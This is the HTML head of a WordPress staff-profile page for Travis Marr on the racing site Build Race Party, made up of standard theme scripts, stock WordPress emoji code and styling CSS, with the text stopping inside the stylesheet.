

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://buildraceparty.com/about-us/brp-staff/travis-marr/
body_size: 19594
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Travis Marr | Build Race Party</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://buildraceparty.com/xmlrpc.php" />
    <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Feed" href="http://buildraceparty.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Comments Feed" href="http://buildraceparty.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Travis Marr Comments Feed" href="http://buildraceparty.com/about-us/brp-staff/travis-marr/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
<!-- No UA code set -->
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/buildraceparty.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.12"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://buildraceparty.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://buildraceparty.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='http://buildraceparty.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Cuprum%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://buildraceparty.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='http://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='http://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/racing/demo_style.css?ver=9.8' type='text/css' media='all' />
<script type='text/javascript' src='http://buildraceparty.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://buildraceparty.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://buildraceparty.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='http://buildraceparty.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5'></script>
<link rel='https://api.w.org/' href='http://buildraceparty.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://buildraceparty.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://buildraceparty.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.12" />
<link rel="canonical" href="http://buildraceparty.com/about-us/brp-staff/travis-marr/" />
<link rel='shortlink' href='http://buildraceparty.com/?p=4395' />
<link rel="alternate" type="application/json+oembed" href="http://buildraceparty.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbuildraceparty.com%2Fabout-us%2Fbrp-staff%2Ftravis-marr%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://buildraceparty.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbuildraceparty.com%2Fabout-us%2Fbrp-staff%2Ftravis-marr%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/buildraceparty.com\/wp-admin\/","wpRestNonce":"6aabe86e28","wpRestUrl":"http:\/\/buildraceparty.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/buildraceparty.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="http:\/\/buildraceparty.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#05508e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="db100a3c23";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #05508e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #05508e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #05508e !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #05508e;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #05508e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #05508e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #05508e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #05508e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #05508e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #05508e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #05508e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #05508e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #05508e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #05508e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #05508e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(5, 80, 142, 0.7);
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #05508e;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #05508e !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #d7ff82;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #d7ff82;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d7ff82 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #d7ff82;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #d7ff82;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #05508e;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(0,0,0,0.01);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #d7ff82;
    }

    
    .td-theme-wrap .td-mega-span h3 a {
        color: #222222;
    }
    
